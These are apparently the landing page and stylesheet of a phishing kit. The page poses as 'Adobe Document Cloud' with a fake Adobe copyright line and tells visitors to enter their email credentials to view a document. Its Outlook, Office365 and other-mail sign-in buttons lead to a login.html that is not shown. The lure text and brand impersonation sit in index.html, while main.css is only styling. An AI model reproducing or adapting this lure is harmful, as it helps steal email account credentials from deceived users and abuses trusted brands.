
<file: index.html>
<html>
  <head>
    <title>Welcome</title>
    <link rel="stylesheet" type="text/css" href="main.css">
  </head>
  <body>
    <div class="login-box">
      <H3>Adobe Document Cloud</H3>
      <p>To read the document, please enter your valid email credentials that this file will be sent to.</p>
      <form>
        <div class="user-box">
          <a href="index.html" class="btn">
            <input type="submit" value="Sing in with Outlook">
          </a>

          <a href="login.html" class="btn" text="Sign in with Outlook">
            <button class="btn" type="button">Sign in with Outlook</button>
            <span>Sign in with Outlook</span>
          </a>
          
          <a href="login.html" class="btn">
            <button class="btn" type="button">Sign in with Office365</button>
            <span>Sign in with Office365</span>
          </a>
          
          <a href="login.html" class="btn">
            <button class="btn" type="button"> Sign in with Other mail</button>

            <span>sign in with other mail</span>
          </a>
          <br>
          <br>
          

          <p>Select your email provider to view Document.</p>
          <span></span>
          <br>
          <p>CopyRight 2023 Adobe </p>
        </div>
      </form>
      </div>
  </body>
</html>
</file>
<file: main.css>
html {
    height: 100%;
  }
  body {
    margin:0;
    padding:0;
    font-family: sans-serif;
    background: linear-gradient(#141e30, #706a6a);
  }
  
  .login-box {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 500px;
    padding: 40px;
    transform: translate(-50%, -50%);
    background: rgba(0,0,0,.5);
    box-sizing: border-box;
    box-shadow: 0 15px 25px rgb(255, 255, 255);
    border-radius: 10px;
  }
  
  .login-box h3 {
    margin: 0 0 30px;
    padding: 0;
    color: #fff;
    text-align: center;
  }
  
  .login-box img {
    align-self: center;
   
  }
  .login-box p {
    margin: 0 0 30px;
    padding: 0;
    color: #fff;
    text-align: center;
  }
  .login-box .user-box .btn {
    appearance: auto;
    ruby-align: center;
  }
  
  .login-box .user-box input {
    width: 100%;
    padding: 10px 0;
    font-size: 16px;
    color: #fff;
    margin-bottom: 30px;
    border: none;
    border-bottom: 1px solid #fff;
    outline: none;
    background: transparent;
  }
  .login-box .user-box label {
    position: absolute;
    top: 23px;;
    left: 12px;
    padding: 10px 0;
    font-size: 16px;
    color: #fff;
    pointer-events: none;
    transition: .5s;
  }

  .login-box .user-box .btn {
    position: relative;
  }
  
  .login-box .user-box input:focus ~ label,
  .login-box .user-box input:valid ~ label {
    top: -20px;
    left: 0;
    color: #03e9f4;
    font-size: 12px;
  }
  
  .login-box form a {
    position: relative;
    display: inline-block;
    padding: 10px 20px;
    color: #03e9f4;
    font-size: 16px;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    transition: .5s;
    margin-top: 40px;
    letter-spacing: 4px
  }
  
  .login-box a:hover {
    background: #03e9f4;
    color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 5px #03e9f4,
                0 0 25px #03e9f4,
                0 0 50px #03e9f4,
                0 0 100px #03e9f4;
  }
  
  .login-box a span {
    position: absolute;
    display: block;
  }
  
  .login-box a span:nth-child(1) {
    top: 0;
    left: -100%;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, #03e9f4);
    animation: btn-anim1 1s linear infinite;
  }
  
  .btn {
    width: 12rem;
    height: 32;
    position: absolute;
    display: list-item;
    align-items: center;
    text-decoration: transparent;
    color: rgb(143, 10, 10);
  }
  
  .btn img {
    width: 32px;
    height: 32px;
    margin-right: 30px;
    display: flex;
  }
  
  .btn span {
    font-size: 8px;
  }
  
  @keyframes btn-anim1 {
    0% {
      left: -100%;
    }
    50%,100% {
      left: 100%;
    }
  }
  
  .login-box a span:nth-child(2) {
    top: -100%;
    right: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(180deg, transparent, #03e9f4);
    animation: btn-anim2 1s linear infinite;
    animation-delay: .25s
  }
  
  @keyframes btn-anim2 {
    0% {
      top: -100%;
    }
    50%,100% {
      top: 100%;
    }
  }
  
  .login-box a span:nth-child(3) {
    bottom: 0;
    right: -100%;
    width: 100%;
    height: 2px;
    background: linear-gradient(270deg, transparent, #03e9f4);
    animation: btn-anim3 1s linear infinite;
    animation-delay: .5s
  }
  
  @keyframes btn-anim3 {
    0% {
      right: -100%;
    }
    50%,100% {
      right: 100%;
    }
  }
  
  .login-box a span:nth-child(4) {
    bottom: -100%;
    left: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(360deg, transparent, #03e9f4);
    animation: btn-anim4 1s linear infinite;
    animation-delay: .75s
  }
  
  @keyframes btn-anim4 {
    0% {
      bottom: -100%;
    }
    50%,100% {
      bottom: 100%;
    }
  }
</file>
